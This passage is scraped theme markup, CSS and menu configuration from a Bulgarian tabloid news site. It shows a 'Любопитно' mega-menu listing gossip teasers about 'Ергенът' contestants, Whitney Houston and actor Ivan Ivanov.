0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_7fd","tdc_css_class_style":"tdi_49_7fd_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_7fd"}';
block_tdi_49_7fd.td_column_number = "3";
block_tdi_49_7fd.block_type = "tdb_header_mega_menu";
block_tdi_49_7fd.post_count = "5";
block_tdi_49_7fd.found_posts = "3272";
block_tdi_49_7fd.header_color = "";
block_tdi_49_7fd.ajax_pagination_infinite_stop = "";
block_tdi_49_7fd.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_7fd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_7fd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_7fd" data-td_block_id="tdi_49_7fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_7fd" data-td_block_id="tdi_49_7fd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_df7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_df7" >
<style>
/* custom css */
.tdi_50_df7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_df7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_df7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_df7 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_df7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_df7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_df7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_df7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_df7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_df7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_df7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_df7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_df7 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_df7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_df7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_df7 .td-module-meta-info,
				.ie11 .tdi_50_df7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_df7 .td-post-vid-time{
					display: block;
				}.tdi_50_df7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_df7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_df7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_df7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_df7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_df7 .entry-review-stars{
					display: inline-block;
				}.tdi_50_df7 .td-icon-star,
                .tdi_50_df7 .td-icon-star-empty,
                .tdi_50_df7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_df7 .td-module-comments{
					display: none;
				}.tdi_50_df7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_df7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_df7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_df7 .td-post-category:hover{
					color: #000000;
				}.tdi_50_df7 .td-module-title a{
					color: #051d2d;
				}.tdi_50_df7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_df7 .td-post-author-name a{
					color: #666666;
				}.tdi_50_df7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_df7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_df7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_df7 .td-editor-date,
				.tdi_50_df7 .td-editor-date .td-post-author-name,
				.tdi_50_df7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_df7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_df7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_df7 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_df7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_df7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_df7 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_df7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_df7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_df7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_df7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_df7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_df7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_df7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_df7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_df7 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_df7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_df7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_df7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_df7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_df7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_df7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_df7 = new tdBlock();
block_tdi_50_df7.id = "tdi_50_df7";
block_tdi_50_df7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_f